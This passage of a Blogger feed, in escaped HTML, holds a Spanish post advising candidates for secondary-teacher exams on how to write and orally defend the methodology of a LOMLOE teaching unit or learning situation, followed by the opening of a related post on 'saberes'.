font-family: -webkit-standard; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAsí, dentro de estas unidades resumidas, tenemos que indicar toda la metodología que vamos emplear en cada unidad didáctica\/situación de aprendizaje.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EEn primer lugar, te recomiendo leer el apartado de cómo elaborar la \u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/metodologia-programacion-oposiciones.html\"\u003EMETODOLOGÍA para una programación didáctica en la LOMLOE\u003C\/a\u003E,\u0026nbsp;ya que te van a quedar las cosas más claras.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EUna vez leído, mi consejo es dividir nuestro documento de unidad didáctica \/ situación de aprendizaje en 4 partes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003E1. Estrategias metodológicas\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ESi has leído la entrada anterior, verás que era realmente importante seguir el artículo 35 de la LOMLOE que indicaba los principios pedagógicos que debemos seguir como docentes. También es interesante mirar la \u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003ENORMATIVA de nuestra Comunidad Autónoma,\u003C\/a\u003E ya que en ocasiones amplía estos principios. A partir de aquí, indicábamos que estrategias metodológicas que íbamos a seguir (expositiva, indagadora, ABP, gamificación\u0026nbsp; etc).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003EPor lo tanto en el documento sería interesante indicar cuáles son las estrategias metodológicas que vamos a usar en cada unidad y por qué lo vamos a hacer\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003E2. Sesiones y actividades\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EDependerá del espacio que tengamos, pero deberíamos hacer un breve resumen por sesiones y\/o por actividades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E- Si decidimos las sesiones\u003C\/b\u003E, indicaríamos un breve resumen de lo que haremos en cada una de las sesiones.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E- Si elegimos enumerar las actividades\u003C\/b\u003E, yo recomiendo indicar cada tipo de actividad y hacer una breve descripción de la misma\u003Ci\u003E. Ejemplo: Actividad de indagación: los alumnos tendrán que buscar en internet los cambios en las fronteras producidos desde la segunda guerra mundial.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003E3. Recursos didácticos\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ETambién indicaremos los recursos didácticos que vamos a utilizar en cada una de las sesiones. Manuales, periódicos, vídeos, proyector, pizarra digital etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003E4. Agrupamientos\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EEste apartado lo veo menos necesario, y dependerá de nuestro espacio en el documento, pero si hemos pensado algún tipo de agrupamiento especial, también podríamos indicarlo. Si no lo ponemos, siempre podemos hacer referencia a ello en la defensa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, solo vamos a tener una o dos hojas por unidad didáctica.\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para indicar los estrategias que utilizamos, enumerar las actividades de la unidad\/situación de aprendizaje, los recursos didácticos y los agrupamientos.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E¿Cómo lo defendemos el día de la exposición?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EYo seguiría 3 sencillos pasos:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EPRIMER PASO: SEÑALAR LAS ESTRATEGIAS METODOLÓGICAS\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EDebemos explicar al tribunal que estrategia\/s vamos a usar en esta unidad didáctica \/ situación de aprendizaje, explicando los motivos de ello. Es más o menos lo que hemos puesto en el documento, pero como ahí no tengo mucho espacio, esta parte de la defensa me permite explicarme un poco más.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003ESEGUNDO PASO: DESCRIPCIÓN DE LAS SESIONES Y ACTIVIDADES\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EEs el momento clave\u003C\/b\u003E. Para que os hagáis una idea, yo le dediqué unos 10 minutos de los 30 que duró mi defensa de la unidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ETenemos\u0026nbsp;\u003Cb\u003Eque explicar con todo detalle que es lo que vamos a hacer en cada una de las sesiones y cómo vamos a hacerlo\u003C\/b\u003E. Es\u0026nbsp;\u003Cb\u003E\u003Cu\u003Euna buena idea indicar el tiempo aproximado\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp;que dedicamos a todo lo que hemos planificado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EEs, por tanto, el momento de indicar los saberes que explicaremos en cada una de las sesiones y las actividades que realizaremos\u003C\/b\u003E. Si todavía están apuntados en la pizarra \u0026nbsp;será muy fácil señalarlos y referirnos a ellos. No es que en cada sesión tengas que explicar con lujo de detalle los saberes y dar una clase magistral, pero está bien que muestres un buen control de lo que hablas.\u0026nbsp;\u003Ci\u003EPor ejemplo, yo no diría “veremos las causas de la primera guerra mundial” sino que intentara mostrar que controlo “veremos las causas de la guerra mundial y como se llegó a esta debido a xxxxxx lo que provocaría el surgimiento de dos bandos como fueron xxxxxx”.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EAquí es el momento de explicar cómo van a trabajar los alumnos. Si los alumnos desarrollarán las actividades\u0026nbsp;en clase o en casa, si se hará en grupo o individual o si tienen que realizar algún tipo de proyecto. También si utilizo en alguna sesión alguna metodología estilo \"flipped classroom\". Vamos, que tienes que indicar todo lo que vas a hacer y cómo lo vas a hacer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EMuchas de estas actividades ya las he ido mencionando en la defensa cuando hablé de competencias y objetivos\u003C\/b\u003E. Si los tengo apuntados en la pizarra, también puedo recordarlo de nuevo y volver a referirme a ello.\u0026nbsp;\u003Ci\u003E“Esta es una gran actividad para trabajar la competencia xxxxx de la que hablamos en el primer apartado y para conseguir los objetivos xxxxxxx”.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EDe esta manera estoy relacionando en este apartado todos los apartados de la unidad o situación de aprendizaje vistos hasta ahora. Estoy señalando todos los saberes e indicando cuándo y cómo los explico. Por supuesto, estamos señalando la metodología que me permite desarrollar las competencias y conseguir los objetivos marcados. Una vez más, todo está muy relacionado.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EEste segundo paso es tremendamente importante en tu defensa. Si el tribunal hace preguntas, esta parte tiene muchas papeletas\u003Cb\u003E. Mi consejo es que seas realmente original y novedoso en tu metodología\u003C\/b\u003E. Recuerda que si el tribunal ve muchas exposiciones iguales, el\u0026nbsp;\u003Cb\u003E\u003Cu\u003EDIFERENTE\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp;es el que tiene más papeletas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003ETERCER PASO. Recursos didácticos y agrupamientos\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ELa verdad que este punto lo podrías hacer al mismo tiempo del paso 2, pero a mí me gusta diferenciarlo. Una vez explicadas todas las sesiones y actividades, debes especificar todos los recursos didácticos que has usado señalando la sesión en concreto. También podrías recalcar los agrupamientos especiales en caso de que los hubiera.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EAl acabar este apartado, si has hecho un buen trabajo, lo más probable es que tu nota ya esté puesta. Sólo queda cerrarlo con la evaluación y la atención a la diversidad.\u0026nbsp;\u003C\/b\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E¿Qué tiene de particular la metodología LOMLOE?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EBásicamente, la LOMLOE quiere un cambio de paradigma en lo que se refiere a la metodología y principalmente busca que el alumno sea el protagonista y no el profesor (que muy habitualmente se pasa la hora de clase entera hablando).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EEse nuevo paradigma es el que ha provocado que ahora las unidades didácticas \u0026nbsp;deban incorporar lo que llamamos \u0026nbsp;“situaciones de aprendizaje” (que se centran en alumnos haciendo “cosas” para desarrollar competencias”).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003ELa conclusión es que \u0026nbsp;nuestra metodología debe incorporar este nuevo paradigma donde el alumno era el protagonista de su aprendizaje y donde iba a desarrollar muchas competencias.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EDe hecho LOMLOE define las situaciones de aprendizaje “\u003Ci\u003Esituaciones y actividades que implican el despliegue por parte del alumnado de actuaciones asociadas a competencias clave y competencias específicas, y que contribuyen a la adquisición y desarrollo de las mismas”.\u0026nbsp;\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch4\u003E\u003Ci\u003EMuy bien Javi, lo que te gusta la ley….\u003C\/i\u003E\u0026nbsp;Pero\u0026nbsp;\u003Cb\u003E\u003Cu\u003E¿cómo afecta todo esto a mi metodología?\u003C\/u\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EPodemos decir que tanto mis estrategias como mis actividades tienen que venir determinadas por este nuevo paradigma: mis estrategias debe hacer protagonista al alumno y mis actividades deben\u0026nbsp;\u0026nbsp;permitir que el alumno haga un montón de cosas para desarrollar competencias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ESi la clave es qué hace el alumno, debemos hacer hincapié en las actividades. Aquí algunos consejos sobre cómo elaborarlas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben partir de los centros de interés del alumnado. Es decir, deben ser sobre temáticas que los alumnos vean que son importantes para su día a día, bien porque les permite solucionar problema, les permite entender mejor el mundo que les rodea u otro motivo similar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben incorporar un producto final. Se ha hecho mucho hincapié en que las situaciones de aprendizaje deben permitir solucionar problemas reales. De ahí que se haya insistido en la necesidad de que la situación se culmine con un producto final que venga a dar solución a dicho problema. Ese producto final puede tener muchas formas: un vídeo, un podcast, una maqueta, una representación teatral, una infografía, un mural etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben tener conexión con el currículo. Es decir, deben permitir desarrollar las competencias específicas y contribuir al perfil de salida competencial (las competencias clave) y los objetivos de la etapa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben tener una cierta complejidad. Es decir, debemos evitar las típicas actividades que consisten en hacer una pregunta que el alumno busca en el libro de texto y copia tal cual. El alumno debe interpretar textos, buscar información, debatir con sus argumentos, reflexionar y ser crítico, elaborar contenidos digitales con lo aprendido etc. Estos aspectos son clave si queremos que el alumno sea activo y desarrolle competencias. Leer un libro y copiar una respuesta no es lo que se busca con la nueva normativa. Queremos que los alumnos que hagan todo lo anterior.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben fomentar no solo el trabajo individual sino también en equipo. Por tanto, algunas de las actividades deben ser grupales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E- Deben permitir atender a la diversidad del alumnado. Para ello se deben usar los principios y pautas DUA, pero esto lo tratamos en el apartado “atención a la diversidad\".\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EEn definitiva, que la elaboración de las situaciones de aprendizaje supone un cambio en la manera en la que trabajamos con los alumnos, y \u0026nbsp;debemos tenerlo en cuenta a la hora de defender nuestra metodología.\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EPasamos ahora al apartado de EVALUACIÓN de esta\u003Cspan class=\"MsoHyperlink\" style=\"color: #0563c1; text-decoration: underline;\"\u003E\u0026nbsp;Guía completa de cómo hacer la unidad didáctica \/ situaciones de aprendizaje en las oposiciones de 2026-2027.\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2991740098348821712"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2991740098348821712"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/01\/metodologia-unidad-didactica-oposiciones-secundaria.html","title":"La metodología en la unidad didáctica \/ situaciones de aprendizaje. Oposiciones 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjA53b-52dt5737IuAEXs54ceYiRSxHg0_LydsgNnxqe6S86b9KCVB4cnkmZwnVWTq0x7WSi85Jv9kK6mf7PDzpEIDQIpIDe9Bis98A8Epo2XPhzLP1kzYUaHahm1kCSeLQRngolzxoSkX\/s72-c\/METODOLOG%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-6724423307685503960"},"published":{"$t":"2026-01-06T16:18:00.000+01:00"},"updated":{"$t":"2026-01-07T11:15:08.604+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"Los saberes en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2025"},"content":{"type":"html","$t":"\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVA-NFnah7LVPg-lbe7PqHYQuoU4prmfnxvQUzLLvLmxDv_ifZcTmDdvMt6rf90CmAkUHe3IX3AcCwn7Fw1tMrOyTOYHJFL4TCZqHitnuwqirbGCeNii1-Kotz6VWOvZcTz4nt0fbb8x6\/s1600\/CONTENIDOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"CONTENIDOS CLAVE UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"540\" data-original-width=\"959\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOVA-NFnah7LVPg-lbe7PqHYQuoU4prmfnxvQUzLLvLmxDv_ifZcTmDdvMt6rf90CmAkUHe3IX3AcCwn7Fw1tMrOyTOYHJFL4TCZqHitnuwqirbGCeNii1-Kotz6VWOvZcTz4nt0fbb8x6\/s640\/CONTENIDOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"CONTENIDOS CLAVE UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv 